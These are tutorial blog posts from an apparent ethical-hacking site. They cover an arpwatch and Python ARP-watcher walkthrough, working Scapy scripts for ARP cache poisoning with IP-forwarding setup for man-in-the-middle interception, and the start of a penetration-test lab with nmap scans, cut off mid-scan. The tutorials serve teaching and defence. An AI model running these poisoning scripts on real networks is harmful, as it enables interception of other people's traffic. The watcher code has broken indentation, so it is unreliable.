    ┌──(hackerboy㉿KumarAtulJaiswal)-[/var/log/arpwatch]
    └─$           


    And now you can see messges from working arpwatch daemon:


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/python/mymodule]
    └─$                                                                                                                                                                               130 ⨯ 2 ⚙
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/python/mymodule]
    └─$ cat /var/log/arpwatch/arpwatch.log   
                                                                                                                                             
    Jan 25 18:10:07 KumarAtulJaiswal arpwatch: exiting
    Jan 25 18:10:08 KumarAtulJaiswal arpwatch: Running as uid=140 gid=149
    Jan 25 18:10:08 KumarAtulJaiswal arpwatch: listening on wlan0
    Jan 25 18:10:26 KumarAtulJaiswal arpwatch: new station 192.168.249.79 e6:e4:e4:95:1e:27 wlan0
    Jan 25 18:10:26 KumarAtulJaiswal arpwatch: new station 192.168.249.25 fc:01:7c:29:00:77 wlan0
    Jan 25 18:34:18 KumarAtulJaiswal arpwatch: new station 192.168.249.45 08:00:27:67:67:30 wlan0
    Jan 25 18:34:18 KumarAtulJaiswal arpwatch: changed ethernet address 192.168.249.45 fc:01:7c:29:00:77 (08:00:27:67:67:30) wlan0


    arpwatch mac addresses files 

    Default directory for arpwatch mac addresses databes is /var/lib/arpwatch. File is in IFNAME.dat format. You can print databese content:


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/python/mymodule]
    └─$ cat /var/lib/arpwatch/wlan0.dat                                                                                                                                                 1 ⨯ 2 ⚙
    fc:01:7c:29:00:77       192.168.122.30  1643114422              wlan0
    fc:01:7c:29:00:77       192.168.122.25  1643045197              wlan0
    e6:e4:e4:95:1e:27       192.168.122.158 1643045197              wlan0
    e6:e4:e4:95:1e:27       192.168.249.79  1643119787              wlan0
    fc:01:7c:29:00:77       192.168.249.25  1643119770              wlan0
    fc:01:7c:29:00:77       192.168.249.45  1643119787              wlan0
    08:00:27:67:67:30       192.168.249.45  1643119391              wlan0
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/python/mymodule]
    └─$      


    NOTE- When you run arpwatch daemon for first time, databese file is empty. You have to restart arpwatch daemon first to see any content. 


    Arp-watcher 

    Now this time we code own arp-watcher.


    #!/usr/bin/python
    from scapy.all import sniff, ARP
    from signal import signal, SIGINT
    import sys
    arp_watcher_db_file = "/var/cache/arp-watcher.db"
    ip_mac = {}
    # Save ARP table on shutdown
    
    
    def sig_int_handler(signum, frame):
        print "Got SIGINT. Saving ARP database..."
        try:
            f = open(arp_watcher_db_file, "w")
            for (ip, mac) in ip_mac.items():
                f.write(ip + " " + mac + "\n")
                f.close()
                print "Done."
        except IOError:
            print "Cannot write file " + arp_watcher_db_file
            sys.exit(1)
    
    
    def watch_arp(pkt):
        # got is-at pkt (ARP response)
        if pkt[ARP].op == 2:
            print pkt[ARP].hwsrc + " " + pkt[ARP].psrc
            # Device is new. Remember it.
            if ip_mac.get(pkt[ARP].psrc) == None:
                print "Found new device " + pkt[ARP].hwsrc + " " + pkt[ARP].psrc
                ip_mac[pkt[ARP].psrc] = pkt[ARP].hwsrc
                # Device is known but has a different IP
            elif ip_mac.get(pkt[ARP].psrc) and ip_mac[pkt[ARP].psrc] != pkt[ARP].hwsrc:
                print pkt[ARP].hwsrc + " has got new ip " + pkt[ARP].psrc + " (old " + ip_mac[pkt[ARP].psrc] + ")"
                ip_mac[pkt[ARP].psrc] = pkt[ARP].hwsrc
                signal(SIGINT, sig_int_handler)
    
    
    if len(sys.argv) < 2:
        print sys.argv[0] + " <iface>"
        sys.exit(0)
        try:
            fh = open(arp_watcher_db_file, "r")
        except IOError:
            print "Cannot read file " + arp_watcher_db_file
            sys.exit(1)
            for line in fh:
                line.chomp()
                (ip, mac) = line.split(" ")
                ip_mac[ip] = mac
                sniff(prn=watch_arp,
                      filter="arp",
                      iface=sys.argv[1],
                      store=0)


    python arpwatch.py iface

    python arpwatch.py wlan0


    At the start we define a signal handler in sig_int_handler() that gets called if the user interrupts the program. This function will save all known IP to MAC resolutions in the ip_mac dictionary to a file. Afterwards we read those ARP db file to initialize the program with all currently known resolutions or exit if the file cannot be read. Than we loop line by line through the files content and split each line into IP and MAC to save them in the ip_mac dictionary. Now we call the already known function sniff() that will invoke the callback function
    watch_arp for every received ARP packet.


    The function watch_arp implements the real logic of the program. When the sniffed packet is a is-at packet and therefore an ARP response than we first check if the IP exists in the ip_mac dictionary. If we didn’t find an entry the device is new and shows a message to the screen, otherwise we compare the MAC address with the MAC in our dictionary. If it differs the response is probably forged and we print a message to the screen. In both cases the dictionary gets updated with the new information.


    Disclaimer


    All tutorials are for informational and educational purposes only and have been made using our own routers, servers, websites and other vulnerable free resources. we do not contain any illegal activity. We believe that ethical hacking, information security and cyber security should be familiar subjects to anyone using digital information and computers. Hacking Truth is against misuse of the information and we strongly suggest against it. Please regard the word hacking as ethical hacking or penetration testing every time this word is used. We do not promote, encourage, support or excite any illegal activity or hacking.


  • Code your own ARP Cache Poisoning


    Code your own ARP Cache Poisoning


    ARP-Cache-Poisoning


    The functionality of the protocol ARP (Address Resolution Protocol) was described in our another Post (https://www.kumaratuljaiswal.in/2021/09/master-local-area-network-lan.html) . A computer that wants to send an IP packet to another host must beforehand request the mac address of the destination by using the ARP protocol. This question gets broadcasted to all members of the network. In a perfect world the only computer that answers is the desired destination. In a not so perfect world an attacker may send its victim every few seconds such an ARP reply packet but with its own MAC address as response and thus redirect the connection to itself.


    This works because most operating systems accept response packets to questions they never asked!
     


    Lets write the code in python networking -


    #!/usr/bin/python
    
    import sys
    import time
    from scapy.all import sendp, ARP, Ether
    
    if len(sys.argv) < 3:
        print(sys.argv[0] + ": <target> <spoof_ip>")  #victim ip and Fake IP, sudo python3 arpcache.py 192.168.122.45 192.168.122.30 
        sys.exit(1)
    
    iface = "wlan0"
    target_ip = sys.argv[1]
    fake_ip = sys.argv[2]
    
    widelan = Ether()              #before widelan/ether (www.kumaratuljaiswal.in)
    arp = ARP(pdst=target_ip, psrc=fake_ip, op="is-at")
    
    packet = widelan / arp
    
    while True:
        sendp(packet, iface=iface)
        time.sleep(10)


    Code your own ARP Cache Poisoning


    With the help of Scapy we construct a packet called packet consisting of an Ethernet() and an ARP() header. In the ARP header we set the IP address of the victim (target_ip) and the IP which we would like to hijack all connections (fake_ip). As last parameter we define the OP-Code is-at, that declares the packet as an ARP response. Afterwards the function sendp() sends the packet in an endless loop waiting 10 s between each delivery. Its important to note that you have to call the function sendp() and not the function send(), because the packet should be sent on layer 2. The function send() sends packets on layer 3.


    Code your own ARP Cache Poisoning


    Additional Detail- Let's read


    For short refreshing:

    Ethernet is on Layer 2, IP (Internet Protocol) on Layer 3, TCP (Transport Control Protocol) or UDP on Layer 4–6 and services like HTTP, SMTP,
    FTP on Layer 7.


    NOTE - One last thing to remember is to enable IP forwarding otherwise your host would block the connection of the victim.


    IP Forwarding


    Why we need to use IP Forwarding in scapy (arpcache). Dont worry if you don't know let see If the Linux server is acting as a firewall, router, or NAT device, it will need to be capable of forwarding packets that are meant for other destinations (other than itself).

    Conversely, IP forwarding should usually be turned off if you’re not using one of the aforementioned configurations. You typically don’t want your system wasting bandwidth or resources to forward packets elsewhere, unless it’s been designed to do that job.


    Check current IP forwarding status



    Most systems will be able to use the sysctl command, which can apply kernel variables. Therefore, you can use the following sysctl command to check whether IP forwarding is enabled or disabled.

    # sysctl net.ipv4.ip_forward
    net.ipv4.ip_forward = 0

    In the example above, the net.ipv4.ip_forward kernel setting is 0. That means it’s off. If it were set to 1, that would mean it’s enabled.


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Downloads]
    └─$ sysctl net.ipv4.ip_forward       
    net.ipv4.ip_forward = 0
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Downloads]
    └─$ 
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Downloads]
    └─$ 


    You can also check via this command cat /proc/sys/net/ipv4/ip_forward on file system enable or not!.


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Downloads]
    └─$ cat /proc/sys/net/ipv4/ip_forward
    0
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Downloads]
    └─$ 
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Downloads]
    └─$ 


    Enable or disable IP forwarding


    You can use the following sysctl command to enable or disable Linux IP forwarding on your system.

    # sysctl -w net.ipv4.ip_forward=0
    OR
    # sysctl -w net.ipv4.ip_forward=1


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Downloads]
    └─$ sudo sysctl net.ipv4.ip_forward=1
    net.ipv4.ip_forward = 1
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Downloads]
    └─$ 
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Downloads]
    └─$ 


    Again we check ip forwarding setting whether it is enabled or not!!!


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Downloads]
    └─$ sysctl net.ipv4.ip_forward       
    net.ipv4.ip_forward = 1
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Downloads]
    └─$ 
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Downloads]
    └─$ 


    Code your own ARP Cache Poisoning


    Don’t forget to check the settings of your packet filter like IPtables, pf or ipfw or just disable it, but now enough about the boring theory lets jump into some practical Python code!


    If you only manipulate the ARP cache of the client with the fake_ip you only get the packets of the client, but the responses of the server will stay invisible.


    Code your own ARP Cache Poisoning


    Code your own ARP Cache Poisoning


    To enforce a bidirectional connection through the computer of the attacker like in above the attacker has to forge both the client and the server with his own MAC for the relevant destination. Our first code is a bit graceless and sends a lot of ARP packets. It doesn’t only
    generate more traffic as needed it’s also conspicuous. Stealthy attackers would use another tactic. A computer that wants to get knowledge about an IP address asks with an ARP
    request.


    Additional Details-


    What is Stealth ?


    Stealth scan or Half-open scan is one of the scanning methods in Nmap in which the intruder uses to bypass the firewall and authentication mechanisms. Also, by using this method, they make the scan operation as normal network traffic and thus the scan is hidden.


    We will write a program that waits for ARP requests and sends a spoofed ARP response for every received request. In a switched environment this will result in every connection flowing over the computer of the attacker, because in every ARP cache there will be the attackers MAC for every IP address. This solution is more elegant and not as noisy as the one before, but still quite easy to detected for a trained admin. The spoofed response packet gets sent in parallel to the response of the real host as illustrated in Fig a.png . The computer whose packet receives first at the victims network card wins.


    Code your own ARP Cache Poisoning


    MAC Address change


    Every network card in an Ethernet network has a MAC address that’s world-wide unique and are used to address devices on the net. The MAC address consists of six two digit hexadecimal numbers, which are separated by colons (e.g. aa:bb:cc:11:22:33).

    Its a common misbelief that a computer in a local TCP/IP network is reached over its IP address; in reality the MAC address is used for this purpose. Another common misunderstanding is that the MAC address cannot be spoofed. The operating system is responsible to write the MAC into the Ethernet header and systems like GNU/Linux or *BSD have possibilities in their base system to change the MAC with one command.


    Also read - https://www.kumaratuljaiswal.in/2020/04/how-to-change-mac-address-with-mac.html


    Changing MAC address Command -

    Before/n/After


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/kumaratuljaiswal.in]
    └─$ ifconfig
    eth0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
            ether b4:b6:86:47:55:83  txqueuelen 1000  (Ethernet)
            RX packets 0  bytes 0 (0.0 B)
            RX errors 0  dropped 0  overruns 0  frame 0
            TX packets 0  bytes 0 (0.0 B)
            TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
    
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/kumaratuljaiswal.in]
    └─$ sudo ifconfig eth0 hw ether c0:de:de:ad:be:e
    
    [sudo] password for hackerboy: 
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/kumaratuljaiswal.in]
    └─$ 
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/kumaratuljaiswal.in]
    └─$ ifconfig                                    
    eth0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
            ether c0:de:de:ad:be:0e  txqueuelen 1000  (Ethernet)
            RX packets 0  bytes 0 (0.0 B)
            RX errors 0  dropped 0  overruns 0  frame 0
            TX packets 0  bytes 0 (0.0 B)
            TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
    
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/kumaratuljaiswal.in]
    └─$ 


    We will write a program that waits for ARP requests and sends a spoofed ARP response for every received request.


    import sys
    import time
    from scapy.all import sniff, sendp, ARP, Ether
    
    if len(sys.argv) > 2:
        print(sys.argv[0] + " <iface>")
        sys.exit(0)
    
    
    def arp_poison_callback (packet):
        #Got ARP request
        if packet[ARP].op == 1:
            answer = Ether(dst=packet[ARP].hwsrc) / ARP()
            answer[ARP].op = "is-at"
            answer[ARP].hwdst = packet[ARP].hwsrc
            answer[ARP].psrc = packet[ARP].pdst
            answer[ARP].pdst = packet[ARP].psrc
    
            print("Fooling " + packet[ARP].psrc + " that " + packet[ARP].pdst + " is me")
            sendp(answer, iface=sys.argv[1])
    
    
    sniff(prn=arp_poison_callback,
          filter="arp",
          iface=sys.argv[1],
          store=0)



    The function sniff() reads packets in an endless loop from the interface specified by the parameter iface. The received packets are automatically filtered by the PCAP filter arp that guarantees that our callback function arp_poison_callback will only get called with ARP packets as input. Due to the parameter store=0 the packet will only be saved in memory but not on the hard disk. The function arp_poison_callback() handles the real work of our program.

    First of all it checks the OP code of the ARP packet: when it’s 1 the packet is an ARP request and we generate a response packet, that has the source MAC and IP of the request packet as destination MAC and IP. We don’t define a source MAC thus Scapy automatically insert the addresses of the sending network interface.


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/python/mymodule]
    └─$                                                                                                                                                                                     
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/python/mymodule]
    └─$ sudo python3 arpcache-2.py wlan0 
    Fooling 192.168.122.45 that 192.168.122.158 is me
    .
    Sent 1 packets.
    Fooling 192.168.122.158 that 192.168.122.25 is me
    .
    Sent 1 packets.
    Fooling 192.168.122.45 that 192.168.122.158 is me
    .
    Sent 1 packets.
    Fooling 192.168.122.45 that 192.168.122.158 is me
    .
    Sent 1 packets.
    Fooling 192.168.122.158 that 192.168.122.25 is me
    .
    Sent 1 packets.
    Fooling 192.168.122.45 that 192.168.122.158 is me
    .
    Sent 1 packets.
    ^C                                                                                                                                                                                          ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/python/mymodule]
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/python/mymodule]
    └─$    


    The IP to MAC resolution of ARP will get cached for some time, because it would be dump to ask for the resolution of the same address over and over again. This ARP cache can be displayed with the following command.


    arp -an


    It depends on the operating system, its version and local configuration settings on how long addresses will get cached.


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/python/mymodule]
    └─$ arp -an                                                                                                                                                                       148 ⨯ 3 ⚙
    ? (192.168.122.158) at e6:e4:e4:95:1e:27 [ether] on wlan0
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/python/mymodule]
    └─$              


    To defend ARP poisoning attacks one could on one side use static ARP entries, but those could get overwritten by received ARP responses depending on the ARP handling code of the operating system on the other side one could use a tool such as ARP watcher).  


    arp cache


    ARP watcher keeps an eye on the ARP traffic and reports suspicious behavior but will not prevent it. Nowadays most modern Intrusion Detection Systems can detect ARP cache poisoning attacks. You should check the
    functionality of your IDS by using the above scripts to see how it behaves.


    To be Continued......


    Disclaimer


    All tutorials are for informational and educational purposes only and have been made using our own routers, servers, websites and other vulnerable free resources. we do not contain any illegal activity. We believe that ethical hacking, information security and cyber security should be familiar subjects to anyone using digital information and computers. Hacking Truth is against misuse of the information and we strongly suggest against it. Please regard the word hacking as ethical hacking or penetration testing every time this word is used. We do not promote, encourage, support or excite any illegal activity or hacking.


  • Black Box Penetration Testing Security Misconfiguration


    Black box pentesting


    Black Box Penetration Testing Security Misconfiguration


    We have been engaged in a Black-box Penetration Test (172.16.64.0/24 range). Our goal is to read the flag file on machine. On some of them, you will be required to exploit a remote code execution vulnerability in order to read the flag.

    Some Machines are exploitable instantly but some might require exploiting other ones first. Enumerate every compromised machine to identify valuable information, that will help you proceed further into the environment.

    If you are stuck on one of the machines, don't overthink and start pentesting another one.

    When you read the flag file, you can be sure that the machine was successfully compromised. But keep your eyes open - apart from the flag, other useful information may be present on the system.


    Goals


    # Discover and exploit all the machines on the network.
    # Read all flag files (one per machine)


    What you will learn


    # How to exploit Apache Tomcat
    # How to exploit SQL Server (In later blog article)
    # Post-exploitation discovery (In later blog article)
    # Arbitrary file upload exploitation


    Recommended tools


    # Metasploit framework (recommended version: 5 or above)
    # Nmap
    # Msfvenom
    # rename CMD


    Step 1: CONNECT TO THE VPN


    Connect to the lab environment using the provided VPN file and as you can see our vulnerable machine IP is 172.16.64.10.

    After connecting to the lab via VPN we will search server IP in our local machine


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~]
    └─$ ifconfig 
    eth0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
            ether b4:b6:86:47:55:83  txqueuelen 1000  (Ethernet)
            RX packets 0  bytes 0 (0.0 B)
            RX errors 0  dropped 0  overruns 0  frame 0
            TX packets 0  bytes 0 (0.0 B)
            TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
    
    lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
            inet 127.0.0.1  netmask 255.0.0.0
            inet6 ::1  prefixlen 128  scopeid 0x10<host>
            loop  txqueuelen 1000  (Local Loopback)
            RX packets 3081  bytes 930474 (908.6 KiB)
            RX errors 0  dropped 0  overruns 0  frame 0
            TX packets 3081  bytes 930474 (908.6 KiB)
            TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
    
    tap0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
            inet 172.16.64.10  netmask 255.255.255.0  broadcast 0.0.0.0
            inet6 fe80::b89f:18ff:fec4:51a4  prefixlen 64  scopeid 0x20<link>
            ether ba:9f:18:c4:51:a4  txqueuelen 1000  (Ethernet)
            RX packets 608  bytes 90706 (88.5 KiB)
            RX errors 0  dropped 0  overruns 0  frame 0
            TX packets 939  bytes 1104897 (1.0 MiB)
            TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
    
    wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
            inet 192.168.35.25  netmask 255.255.255.0  broadcast 192.168.35.255
            inet6 fe80::aa80:f129:e78d:aa96  prefixlen 64  scopeid 0x20<link>
            inet6 2409:4064:11d:95b7:714b:9836:314f:6787  prefixlen 64  scopeid 0x0<global>
            ether fc:01:7c:29:00:77  txqueuelen 1000  (Ethernet)
            RX packets 34668  bytes 30641232 (29.2 MiB)
            RX errors 0  dropped 0  overruns 0  frame 0
            TX packets 28045  bytes 8039781 (7.6 MiB)
            TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
    
                                                                                                                                                                                                
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~]
    └─$ 


    You ensure that you have received an IP range within the 172.16.64.0/24 range.


    Also read Penetration Testing Fundamentals


    Step 2: DISCOVER LIVE HOSTS ON THE NETWORK

    Using nmap, scan for live hosts on the 172.16.64.0/24 network.


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
    └─$ sudo nmap -sn 172.16.64.0/24 -oN discovery.nmap
    Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-17 20:07 IST
    Nmap scan report for 172.16.64.101
    Host is up (0.61s latency).
    MAC Address: 00:50:56:A0:8C:D8 (VMware)
    Nmap scan report for 172.16.64.140
    Host is up (0.48s latency).
    MAC Address: 00:50:56:A0:94:12 (VMware)
    Nmap scan report for 172.16.64.182
    Host is up (0.57s latency).
    MAC Address: 00:50:56:A0:B3:4D (VMware)
    Nmap scan report for 172.16.64.199
    Host is up (0.41s latency).
    MAC Address: 00:50:56:A0:06:62 (VMware)
    Nmap scan report for 172.16.64.10
    Host is up.
    Nmap done: 256 IP addresses (5 hosts up) scanned in 15.90 seconds
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
    └─$ 


    Sort the discovered addresses, excluding your own IP address, and write the rest to a file. This file will be fed to nmap in order to perform a full TCP scan.


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
    └─$ cat discovery.nmap | grep for                   
    Nmap scan report for 172.16.64.101
    Nmap scan report for 172.16.64.140
    Nmap scan report for 172.16.64.182
    Nmap scan report for 172.16.64.199
    Nmap scan report for 172.16.64.10
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
    └─$ 
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
    └─$ cat discovery.nmap | grep for | grep -v "\.13"
    Nmap scan report for 172.16.64.101
    Nmap scan report for 172.16.64.140
    Nmap scan report for 172.16.64.182
    Nmap scan report for 172.16.64.199
    Nmap scan report for 172.16.64.10
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
    └─$ 
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
    └─$ cat discovery.nmap | grep for | grep -v "\.13" | cut -d " " -f 5
    172.16.64.101
    172.16.64.140
    172.16.64.182
    172.16.64.199
    172.16.64.10
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
    └─$ 


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
    └─$ 
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
    └─$ cat discovery.nmap | grep for | grep -v "\.13" | cut -d " " -f 5 > ips.txt
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
    └─$ cat ips.txt                                                               
    172.16.64.101
    172.16.64.140
    172.16.64.182
    172.16.64.199
    172.16.64.10
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
    └─$ 


    Use nmap with the following options:


        -sV for version identification
        -n for disabling reverse DNS lookup
        -v for Verbose
        -Pn to assume the host is alive
        -p- to scan all the ports
        -T4 to speed things up
        -iL to use a list of IPs as input (ips.txt)
        --open to see just open ports and not closed / filtered ones
        -A for detailed information and running some scripts


    nmap -sV -n -v -Pn -p- -T4 -iL ips.txt -A --open

    You will come across something similar to the below.


    Note: If the .101 machine doesn't appear in the results. Please try again with the -sn nmap option.


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
    └─$ 
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
    └─$ sudo nmap -sV -n -v -Pn -p- -T4 -iL ips.txt -A --open
    Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
    Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-17 20:15 IST
    NSE: Loaded 155 scripts for scanning.
    NSE: Script Pre-scanning.
    Initiating NSE at 20:15
    Completed NSE at 20:15, 0.00s elapsed
    Initiating NSE at 20:15
    Completed NSE at 20:15, 0.00s elapsed
    Initiating NSE at 20:15
    Completed NSE at 20:15, 0.00s elapsed
    Initiating ARP Ping Scan at 20:15
    Scanning 4 hosts [1 port/host]
    Completed ARP Ping Scan at 20:15, 1.18s elapsed (4 total hosts)
    Initiating SYN Stealth Scan at 20:15
    Scanning 4 hosts [65535 ports/host]
    Discovered open port 139/tcp on 172.16.64.199
    Discovered open port 80/tcp on 172.16.64.140
    Discovered open port 445/tcp on 172.16.64.199
    Discovered open port 22/tcp on 172.16.64.182
    Discovered open port 22/tcp on 172.16.64.101
    Discovered open port 8080/tcp on 172.16.64.101
    Discovered open port 135/tcp on 172.16.64.199
    SYN Stealth Scan Timing: About 1.37% done; ETC: 20:52 (0:37:12 remaining)
    Discovered open port 49666/tcp on 172.16.64.199
    Discovered open port 49943/tcp on 172.16.64.199
    SYN Stealth Scan Timing: About 4.48% done; ETC: 20:37 (0:21:40 remaining)
    SYN Stealth Scan Timing: About 8.66% done; ETC: 20:32 (0:16:00 remaining)
    SYN Stealth Scan Timing: About 13.43% done; ETC: 20:30 (0:13:00 remaining)
    SYN Stealth Scan Timing: About 18.27% done; ETC: 20:28 (0:11:15 remaining)
    SYN Stealth Scan Timing: About 23.57% done; ETC: 20:28 (0:09:47 remaining)
    Discovered open port 59919/tcp on 172.16.64.101
    SYN Stealth Scan Timing: About 28.77% done; ETC: 20:27 (0:08:43 remaining)
    Discovered open port 49665/tcp on 172.16.64.199
    SYN Stealth Scan Timing: About 34.30% done; ETC: 20:26 (0:07:42 remaining)
    SYN Stealth Scan Timing: About 39.83% done; ETC: 20:26 (0:06:49 remaining)
    SYN Stealth Scan Timing: About 45.07% done; ETC: 20:26 (0:06:07 remaining)
    SYN Stealth Scan Timing: About 50.15% done; ETC: 20:26 (0:05:29 remaining)
    SYN Stealth Scan Timing: About 55.53% done; ETC: 20:26 (0:04:54 remaining)
    Discovered open port 49670/tcp on 172.16.64.199
    SYN Stealth Scan Timing: About 61.61% done; ETC: 20:26 (0:04:19 remaining)
    SYN Stealth Scan Timing: About 66.88% done; ETC: 20:26 (0:03:40 remaining)
    Discovered open port 49668/tcp on 172.16.64.199
    SYN Stealth Scan Timing: About 71.84% done; ETC: 20:26 (0:03:06 remaining)
    Discovered open port 9080/tcp on 172.16.64.101
    SYN Stealth Scan Timing: About 77.49% done; ETC: 20:26 (0:02:29 remaining)
    SYN Stealth Scan Timing: About 82.70% done; ETC: 20:26 (0:01:54 remaining)
    Discovered open port 49664/tcp on 172.16.64.199
    Discovered open port 49669/tcp on 172.16.64.199
    SYN Stealth Scan Timing: About 88.14% done; ETC: 20:26 (0:01:17 remaining)
    SYN Stealth Scan Timing: About 93.51% done; ETC: 20:26 (0:00:42 remaining)
    Discovered open port 49667/tcp on 172.16.64.199
    Discovered open port 1433/tcp on 172.16.64.199
    Completed SYN Stealth Scan against 172.16.64.101 in 703.91s (3 hosts left)
    Completed SYN Stealth Scan against 172.16.64.140 in 705.14s (2 hosts left)
    Completed SYN Stealth Scan against 172.16.64.182 in 706.36s (1 host left)
    Completed SYN Stealth Scan at 20:27, 723.53s elapsed (262140 total ports)
    Initiating Service scan at 20:27
    Scanning 18 services on 4 hosts
    Service scan Timing: About 55.56% done; ETC: 20:28 (0:00:40 remaining)
    Completed Service scan at 20:28, 78.82s elapsed (18 services on 4 hosts)
    Initiating OS detection (try #1) against 4 hosts
    Retrying OS detection (try #2) against 4 hosts
    NSE: Script scanning 4 hosts.
    Initiating NSE at 20:28
    Completed NSE at 20:29, 25.07s elapsed
    Initiating NSE at 20:29
    Completed NSE at 20:29, 3.96s elapsed
    Initiating NSE at 20:29
    Completed NSE at 20:29, 0.02s elapsed
    Nmap scan report for 172.16.64.101
    Host is up (0.66s latency).
    Not shown: 65531 closed tcp ports (reset)
    PORT      STATE SERVICE VERSION
    22/tcp    open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
    | ssh-hostkey: 
    |   2048 7f:b7:1c:3d:55:b3:9d:98:58:11:17:ef:cc:af:27:67 (RSA)
    |   256 5f:b9:93:e2:ec:eb:f7:08:e4:bb:82:d0:df:b9:b1:56 (ECDSA)
    |_  256 db:1f:11:ad:59:c1:3f:0c:49:3d:b0:66:10:fa:57:21 (ED25519)
    8080/tcp  open  http    Apache Tomcat/Coyote JSP engine 1.1
    |_http-server-header: Apache-Coyote/1.1
    |_http-title: Apache2 Ubuntu Default Page: It works
    | http-methods: 
    |   Supported Methods: GET HEAD POST PUT DELETE OPTIONS
    |_  Potentially risky methods: PUT DELETE
    9080/tcp  open  http    Apache Tomcat/Coyote JSP engine 1.1
    | http-methods: 
